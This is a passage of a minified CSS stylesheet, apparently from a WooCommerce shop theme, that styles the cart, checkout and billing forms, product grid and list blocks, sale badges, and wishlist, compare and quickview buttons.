.wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .cart_totals .wc-proceed-to-checkout .stock.out-of-stock,.woocommerce .cart_totals .wc-proceed-to-checkout table.shop_table input.button,.woocommerce table.shop_table .cart_totals .wc-proceed-to-checkout input.button,.woocommerce .cart_totals .wc-proceed-to-checkout .woocommerce-message .button,.woocommerce .woocommerce-message .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .checkout_coupon .button,.woocommerce .checkout_coupon .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .wfg-button,.woocommerce .cart_totals .wc-proceed-to-checkout .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce .cart_totals .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce .cart_totals .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.woocommerce-table--order-details tfoot .woocommerce-Price-amount{font-size:24px}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{font-weight:400}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fff}#add_payment_method #payment .place-order,.woocommerce-cart #payment .place-order,.woocommerce-checkout #payment .place-order{padding:30px 0 10px!important}#add_payment_method #payment .place-order #place_order,.woocommerce-cart #payment .place-order #place_order,.woocommerce-checkout #payment .place-order #place_order{text-transform:uppercase}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#fff}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-bottom-color:#fff}.woocommerce #customer_details .woocommerce-shipping-fields,.woocommerce #customer_details .woocommerce-account-fields{margin-top:30px}.woocommerce #customer_details h3.form-row{font-size:18px;font-weight:400;text-transform:capitalize;margin:0;padding:20px 0}.woocommerce #customer_details .shipping_address>*>.select2-hidden-accessible{height:0}.woocommerce form .woocommerce-billing-fields>h3{font-size:18px;font-weight:400;text-transform:capitalize;margin:0;padding:20px 0}.woocommerce form .woocommerce-billing-fields .select2-container{height:46px;border:1px solid #ededed!important}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>label{font-weight:400}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{overflow:hidden;width:calc(100% - 200px)!important;border-width:0 0 1px;border-style:solid;border-color:#ededed;padding:10px 0;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;float:right}.rtl .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.rtl .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.rtl .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{float:left}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container:focus,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select:focus,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input:focus{border-color:#88c74a}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-hidden-accessible{height:0}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.yith-wcwl-add-to-wishlist .ajax-loading{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.yith-wcwl-add-button{position:relative}.woocommerce div.product .product_title{font-size:30px;font-family:"Cera Pro Medium";margin:0;font-weight:400}.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce p.stars.selected a:not(.active):before{content:''}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#252525;font-size:18px;font-weight:400;font-family:"Cera Pro Medium"}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size:14px;color:#b2b2b2;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1;filter:alpha(opacity=100)}.variations label{color:#636363;font-size:15px;text-transform:capitalize;font-weight:400!important;padding-right:5px}.rtl .variations label{padding-left:5px;padding-right:inherit}.variations .value{padding:0}.woocommerce div.product form.cart .group_table{border:none;margin-bottom:10px}.woocommerce div.product form.cart .group_table .price del{font-size:12px!important}.woocommerce div.product form.cart .group_table .price,.woocommerce div.product form.cart .group_table .price ins{font-size:15px!important;color:#88c74a}.woocommerce div.product form.cart .group_table label{font-weight:500}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .group_table td:first-child{padding-right:0;text-align:left}.rtl .woocommerce div.product form.cart .group_table td:first-child{text-align:right}.woocommerce div.product form.cart .group_table .quantity .reader-text{display:none}.woocommerce div.product form.cart .button{width:100%;background:#fff;color:#88c74a;border-color:#88c74a;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:focus{background:#88c74a;border-color:#88c74a;color:#fff}.woocommerce .details-product .information .stock.out-of-stock{letter-spacing:1px;background:#f2f3f5;border-color:#f2f3f5;color:#ccc;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;margin:10px 0;width:100%}.woocommerce div.product form.cart.group_product{width:100%}.woocommerce div.product form.cart.group_product+.yith-wcwl-add-to-wishlist{margin:10px 0 0}.woocommerce div.product form.cart .group_table .label{padding:.5em;vertical-align:middle;font-size:14px;display:table-cell;text-align:inherit;white-space:normal}.woocommerce div.product form.cart .group_table .label label{font-weight:400}.woocommerce div.product form.cart .variations td{line-height:inherit;font-size:inherit;padding:10px 0;vertical-align:middle}.woocommerce div.product form.cart .variations td .tawcvs-swatches{padding:0}.woocommerce div.product form.cart .variations td .tawcvs-swatches>div{display:inline-block;vertical-align:middle}.reset_variations{margin-top:10px}.woocommerce .order_details{padding:0}.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button{opacity:1;filter:alpha(opacity=100)}.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button{padding:11px 20px}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto;height:41px;padding:5px 10px!important;margin-right:10px!important;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .woocommerce #content table.cart td.actions .input-text,.rtl .woocommerce table.cart td.actions .input-text,.rtl .woocommerce-page #content table.cart td.actions .input-text,.rtl .woocommerce-page table.cart td.actions .input-text{margin-left:10px!important;margin-right:inherit}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px}.woocommerce .percent-sale,.woocommerce span.onsale{color:#fff;font-size:12px;background:#88c74a;padding:6px 10px;position:absolute;text-align:center;left:15px;text-transform:uppercase;top:15px;min-height:auto;font-family:"Cera Pro Bold";z-index:9;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;display:inline-block;line-height:1}.woocommerce .percent-sale:before,.woocommerce span.onsale:before{content:'';position:absolute;top:100%;right:6px;border-width:3px;border-style:solid;border-color:#88c74a #88c74a transparent transparent}.popup-cart .title-count,.popup-cart .title-add{font-size:20px;margin:0 0 20px}.popup-cart .gr-buttons{margin:50px 0 0}.popup-cart .title-add{color:#5cb85c}.popup-cart .image img{max-width:100px}.popup-cart .name{margin:30px 0 0}.popup-cart .widget-product{margin-top:30px}#apus-cart-modal .btn-close{position:absolute;top:0;right:0;z-index:99;background:#fff;width:30px;height:30px;line-height:26px;text-align:center;display:inline-block}.rtl #apus-cart-modal .btn-close{left:0;right:auto}#apus-cart-modal .modal-content{background:#fff none repeat scroll 0 0;min-width:1000px;max-width:100%;margin-top:50px}#apus-cart-modal .modal-body{padding:60px}.name{font-size:14px;margin:0 0 18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-block{position:relative}.product-block .sale-perc{background:#fd5f5c;color:#fff;font-size:14px;font-weight:400;padding:0 5px;line-height:1.7;position:absolute;left:12px;text-transform:uppercase;font-family:"Cera Pro Bold";top:12px;z-index:8}.rtl .product-block .sale-perc{right:12px;left:auto}.product-block .out-of-stock{background:#d4d4d4;color:#fff!important;font-size:14px!important;font-weight:400;padding:0 8px;position:absolute;right:12px;text-transform:uppercase;font-family:"Cera Pro Medium";top:12px;z-index:8}.rtl .product-block .out-of-stock{left:12px;right:auto}.product-block .image{position:relative;overflow:hidden}.product-block .image .downsale{font-size:12px;font-weight:500;display:inline-block;position:absolute;right:0;top:0;z-index:8;padding:2px 10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background:#d42e2e;color:#fff}.product-block .image img{display:inline-block;-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.product-block .image .image-effect{top:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2;opacity:0;filter:alpha(opacity=0)}.product-block .image .image-no-effect{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.product-block .block-inner:hover .image .image-hover{opacity:0;filter:alpha(opacity=0)}.product-block .block-inner:hover .image .image-effect{opacity:1;filter:alpha(opacity=100)}.product-block .block-inner.text-center .image img{margin:auto}.product-block .block-inner.text-center .image .image-effect{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.product-block .clear{display:none!important}.product-block .yith-wcwl-add-to-wishlist{margin:0}.product-block .compare{position:relative;overflow:hidden}.product-block .product-cats{font-size:12px;margin:15px 0 11px;text-transform:uppercase}.product-block .product-cats a{color:#4c4c4c}.product-block .product-cats a:hover,.product-block .product-cats a:active{color:#88c74a}.product-block .rating>*{display:inline-block!important;vertical-align:middle;margin:0!important;float:none}.product-block .rating .counts{color:#999591;font-size:13px}.product-block .feedback,.product-block .sub-title{display:none}.product-block .product-image{position:relative;display:block}.product-block:hover .quickview{opacity:1;filter:alpha(opacity=100)}.product-block:hover .image .image-no-effect{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.product-block.grid{position:relative;margin:0 0 20px;padding:15px 10px 20px;background:#fff;border:1px solid #ededed;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}@media (min-width:768px){.product-block.grid{margin-bottom:30px;padding:20px 10px 28px}}.product-block.grid:before{z-index:2;content:'';position:absolute;width:calc(100% + 2px);height:0;background:#fff;top:100%;left:-1px;-webkit-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;transition:all 0.25s ease-in-out 0s;-webkit-box-shadow:0 20px 32px 0 rgba(53,78,84,.15);box-shadow:0 20px 32px 0 rgba(53,78,84,.15)}.product-block.grid.noborder{border:none!important}.product-block.grid .quickview.loading:before{font-family:'WooCommerce';content:'\e01c';vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:50%;left:50%;animation:spin 2s linear infinite;-webkit-animation:spin 2s linear infinite;color:#636363;z-index:9;margin-top:-19px;margin-left:-8px}.product-block.grid .quickview.loading:after{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:rgba(255,255,255,.9);position:absolute;top:0;left:0;width:100%;height:100%;z-index:8;content:''}.product-block.grid .name{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;font-size:15px;margin:0;font-family:"Cera Pro Medium"}.product-block.grid .image.out .product-image{opacity:.5;filter:alpha(opacity=50)}.product-block.grid .groups-button .button.added,.product-block.grid .groups-button .add_to_cart_button.added{display:none}.product-block.grid .product-cat{margin:0 0 8px;font-size:12px;font-family:"Cera Pro Bold";letter-spacing:2px;text-transform:uppercase}.product-block.grid .product-cat a{color:#88c74a}.product-block.grid .caption{padding:20px 15px 15px;text-align:center}.product-block.grid .block-inner{overflow:hidden;position:relative}.product-block.grid .title-wrapper{position:relative}.product-block.grid .groups-button{-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%;position:absolute;left:0;top:100%;width:100%;z-index:5;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.product-block.grid .groups-button>*{display:inline-block;vertical-align:top;margin:0;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,0) scale(0,0);-moz-transform:translate(0,0) scale(0,0);-ms-transform:translate(0,0) scale(0,0);-o-transform:translate(0,0) scale(0,0);transform:translate(0,0) scale(0,0)}@media (min-width:1500px){.product-block.grid .groups-button>*{margin:0 3px}}.product-block.grid .groups-button .add-cart{overflow:hidden;padding:0;line-height:1}.product-block.grid .groups-button .add-cart .added_to_cart,.product-block.grid .groups-button .add-cart .button{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;overflow:hidden;line-height:40px;border:none!important;background:transparent!important;font-size:0;position:relative;display:inline-block;width:40px;height:40px;padding:0;overflow:hidden;position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid .groups-button .add-cart .added_to_cart:before,.product-block.grid .groups-button .add-cart .button:before{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-family:'ElegantIcons';content:"\e013";color:#252525;position:absolute;top:0;left:0;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;width:40px;height:40px;z-index:2;line-height:39px;background:#eaeff4;font-size:17px}.product-block.grid .groups-button .add-cart .added_to_cart:hover:before,.product-block.grid .groups-button .add-cart .added_to_cart:active:before,.product-block.grid .groups-button .add-cart .button:hover:before,.product-block.grid .groups-button .add-cart .button:active:before{color:#fff;background:#88c74a}.product-block.grid .groups-button .add-cart .added_to_cart.product_type_grouped:before,.product-block.grid .groups-button .add-cart .added_to_cart.product_type_external:before,.product-block.grid .groups-button .add-cart .added_to_cart.product_type_variable:before,.product-block.grid .groups-button .add-cart .button.product_type_grouped:before,.product-block.grid .groups-button .add-cart .button.product_type_external:before,.product-block.grid .groups-button .add-cart .button.product_type_variable:before{content:"\24"}.product-block.grid .groups-button .add-cart .added_to_cart:before{color:#fff;background:#88c74a}.product-block.grid .metas{padding:20px 0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .swatches-wrapper{list-style:none;padding:0;padding:0 0 10px;line-height:1.2;position:absolute;bottom:0;margin:0;z-index:9;left:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.product-block.grid .swatches-wrapper li{display:inline-block;vertical-align:middle;margin-right:5px}.rtl .product-block.grid .swatches-wrapper li{margin-left:5px;margin-right:inherit}.product-block.grid .swatches-wrapper li:last-child{margin-right:0}.rtl .product-block.grid .swatches-wrapper li:last-child{margin-left:0;margin-right:inherit}.product-block.grid .swatches-wrapper .label{padding:0;font-size:16px;color:#636363;font-weight:500}.product-block.grid .swatches-wrapper .swatch-color{display:inline-block;width:12px;height:12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block.grid .price{display:block;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid:not(.grid-deal):hover{border-color:#fff!important}.product-block.grid:hover{-webkit-box-shadow:0 20px 32px 0 rgba(53,78,84,.15);box-shadow:0 20px 32px 0 rgba(53,78,84,.15)}.product-block.grid:hover .name{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.product-block.grid:hover .price{-webkit-transform:translateY(-28px);-ms-transform:translateY(-28px);-o-transform:translateY(-28px);transform:translateY(-28px)}.product-block.grid:hover .groups-button>*{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}.product-block.grid:hover:before{height:22px}@media (min-width:768px){.product-block.grid:hover:before{height:32px}}.product-block.grid:hover .swatches-wrapper{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.grid .quickview{display:block;position:relative;line-height:38px;text-align:center;width:40px;height:40px;overflow:hidden;font-size:16px;color:#252525;background:#eaeff4;overflow:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid .quickview:active,.product-block.grid .quickview:hover{color:#fff;background:#88c74a}.product-block.grid .compare{display:block;position:relative;line-height:40px;text-align:center;width:40px;height:40px;overflow:hidden;font-size:16px;color:#252525;background:#eaeff4;overflow:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid .compare:hover,.product-block.grid .compare:active{background:#88c74a;color:#fff}.product-block.grid .compare.added{background:#88c74a;color:#fff}.product-block.grid .compare.added:before{background:#88c74a;color:#fff;content:"\f074";font-family:'FontAwesome';position:absolute;top:0;left:0;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;width:100%;height:100%;z-index:2}.product-block.grid .yith-wcwl-add-to-wishlist a{font-size:16px;width:40px;height:40px;line-height:40px;text-align:center;display:inline-block;color:#252525;line-height:40px;background:#eaeff4;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .yith-wcwl-add-to-wishlist a:hover{color:#fff;background:#88c74a}.product-block.grid .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist){color:#fff;background:#88c74a}.product-block.grid-deal{border:1px solid #88c74a;margin-bottom:0}.product-block.grid-deal:hover{-webkit-box-shadow:none;box-shadow:none}.product-block.grid-deal:hover .name{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.grid-deal:hover .price{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.grid-deal:before{display:none}.product-block.grid-deal .groups-button{position:static;margin:15px 0 -5px}@media (min-width:1200px){.product-block.grid-deal .groups-button{margin:25px 0 -8px}}.product-block.grid-deal .groups-button>*{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}.product-block.grid-deal .time-wrapper{margin-top:10px}@media (min-width:1200px){.product-block.grid-deal .time-wrapper{margin-top:20px}}.products-list .product-block-list{margin:0 0 20px}@media (min-width:768px){.products-list .product-block-list{margin:0 0 30px}}.product-block-list{padding:15px;border:1px solid #ededed;overflow:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}@media (min-width:1200px){.product-block-list{padding:30px;background:#fff}}.product-block-list .onsale{top:0!important;left:0!important}.product-block-list:hover{border-color:#88c74a}.product-block-list .quickview{font-size:13px;font-family:"Cera Pro Bold";display:block;text-align:center;background:#f1f3fa;color:#252525;padding:9px;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block-list .quickview:hover,.product-block-list .quickview:focus{color:#fff;background:#88c74a}.product-block-list .quickview.loading{position:relative}.product-block-list .quickview.loading:before{font-family:'WooCommerce';content:'\e01c';vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:11px;right:46%;animation:spin 2s linear infinite;-webkit-animation:spin 2s linear infinite;color:#636363;z-index:9}.product-block-list .quickview.loading:after{background:rgba(255,255,255,.9);position:absolute;top:0;left:0;width:100%;height:100%;z-index:8;content:''}.product-block-list .product-cat{font-family:"Cera Pro Bold";text-transform:uppercase;letter-spacing:2px;font-size:12px}.product-block-list .name{font-family:"Cera Pro Medium";font-size:24px;margin:0 0 10px;font-weight:400}@media (min-width:1200px){.product-block-list .name{font-size:30px}}.product-block-list .yith-wcwl-add-to-wishlist .sub-title{display:none}.product-block-list .cate-wrapper{margin:0 0 8px}.product-block-list .cate-wrapper .product-cats{margin:0}.product-block-list .compare{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.product-block-list .compare.added,.product-block-list .compare:hover,.product-block-list .compare:focus{color:#fff;border-color:#88c74a;background:#88c74a}.product-block-list .add-cart{margin-bottom:10px;margin-top:10px}@media (min-width:1200px){.product-block-list .add-cart{margin-top:20px}}.product-block-list .add-cart .added{display:none!important}.product-block-list .add-cart .wc-forward{width:100%}.product-block-list .add-cart .added_to_cart,.product-block-list .add-cart a.button{font-size:14px;font-family:"Cera Pro Bold";display:inline-block;width:100%;padding:15px;background:#fff;color:#88c74a;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #88c74a;line-height:1}.product-block-list .add-cart .added_to_cart:hover,.product-block-list .add-cart .added_to_cart:focus,.product-block-list .add-cart a.button:hover,.product-block-list .add-cart a.button:focus{color:#fff;background:#88c74a;border-color:#88c74a}.product-block-list .add-cart .added_to_cart.loading:after,.product-block-list .add-cart a.button.loading:after{margin-top:-7px}.product-block-list .top-list-info{position:relative}.product-block-list .top-list-info .yith-wcwl-add-to-wishlist{position:absolute;top:0;right:0}.rtl .product-block-list .top-list-info .yith-wcwl-add-to-wishlist{left:0;right:auto}.product-block-list .yith-wcwl-add-to-wishlist{display:inline-block}.product-block-list .yith-wcwl-add-to-wishlist a{display:inline-block;padding:0;font-size:18px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block-list .yith-wcwl-add-to-wishlist a:hover,.product-block-list .yith-wcwl-add-to-wishlist a:focus{color:#88c74a}.product-block-list .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist){color:#88c74a}.product-block-list .rating{margin-bottom:15px}.product-block-list .rating>*{display:inline-block;float:none;vertical-align:text-top;line-height:1}.product-block-list .rating .counts{margin-left:2px}.rtl .product-block-list .rating .counts{margin-right:2px;margin-left:inherit}.product-block-list .price{display:block;margin-top:10px;font-family:"Cera Pro Medium";font-weight:400;font-size:24px!important;color:#88c74a!important;margin:0}@media (min-width:1200px){.product-block-list .price{margin-top:20px}}.product-block-list .price del{color:#b7b7b7;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:14px!important}.product-block-list .avaibility-wrapper{margin-bottom:20px;font-size:14px}.product-block-list .bottom-list{margin-top:35px}.product-block-list .bottom-list>div{float:left}.rtl .product-block-list .bottom-list>div{float:right}.product-block-list .flex-middle{overflow:hidden}.product-block-list .left-infor{padding-left:20px;position:relative}.rtl .product-block-list .left-infor{padding-right:20px;padding-left:inherit}@media (min-width:1200px){.product-block-list .left-infor{padding-left:30px}.rtl .product-block-list .left-infor{padding-right:30px;padding-left:inherit}}.product-block-list .left-infor:before{content:'';position:absolute;top:-200px;left:0;width:1px;height:1000px;background:#ededed}.rtl .product-block-list .left-infor:before{right:0;left:auto}.product-block-list .bottom-list>*{display:inline-block;vertical-align:top}.product-block-list .wrapper-image{position:relative}.product-block-list .wrapper-image .quickview{position:absolute;bottom:0;left:0;width:100%;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);opacity:0;filter:alpha(opacity=0);z-index:8}.product-block-list .wrapper-image .swatches-wrapper{z-index:8;list-style:none;padding:0;margin:0;line-height:1.2;text-align:center;position:absolute;left:0;width:100%;bottom:20px}.product-block-list .wrapper-image .swatches-wrapper li{display:inline-block;vertical-align:middle;margin-right:5px}.rtl .product-block-list .wrapper-image .swatches-wrapper li{margin-left:5px;margin-right:inherit}.product-block-list .wrapper-image .swatches-wrapper li:last-child{margin-right:0}.rtl .product-block-list .wrapper-image .swatches-wrapper li:last-child{margin-left:0;margin-right:inherit}.product-block-list .wrapper-image .swatches-wrapper .label{padding:5px 8px;font-size:16px;color:#636363;font-weight:500;display:inline-block;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.product-block-list .wrapper-image .swatches-wrapper .swatch-color{display:inline-block;width:12px;height:12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block-list .wrapper-image:hover .quickview{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.shop-list-small{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:1px solid #ededed;padding:10px}@media (min-width:1200px){.shop-list-small{padding:30px}}.shop-list-small .content-left{width:110px;padding:0 15px 0 0;float:left}.rtl .shop-list-small .content-left{padding:0 0 0 15px}.rtl .shop-list-small .content-left{float:right}.shop-list-small .content-body{overflow:hidden;width:calc(100% - 110px)}.shop-list-small .name{margin:0 0 2px;font-size:16px;font-family:"Cera Pro Medium"}.shop-list-small:hover{border-color:#88c74a;z-index:2}.shop-list-normal{margin-bottom:20px}.shop-list-normal .content-left{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;width:90px;float:left;border:1px solid #ededed;padding:5px}.rtl .shop-list-normal .content-left{float:right}@media (min-width:1200px){.shop-list-normal .content-left{width:110px}}.shop-list-normal .content-body{width:calc(100% - 90px);overflow:hidden;padding-left:15px}.rtl .shop-list-normal .content-body{padding-right:15px;padding-left:inherit}@media (min-width:1200px){.shop-list-normal .content-body{padding-left:25px;width:calc(100% - 110px)}.rtl .shop-list-normal .content-body{padding-right:25px;padding-left:inherit}}.shop-list-normal .name{margin:0 0 2px;font-size:16px;font-family:"Cera Pro Medium"}.shop-list-normal:hover .content-left{border-color:#88c74a}.shop-list-smallest .name a{color:#252525}.shop-list-smallest .name a:hover,.shop-list-smallest .name a:active{color:#88c74a;text-decoration:none}.shop-list-smallest .content-left{width:90px;padding-right:20px}.rtl .shop-list-smallest 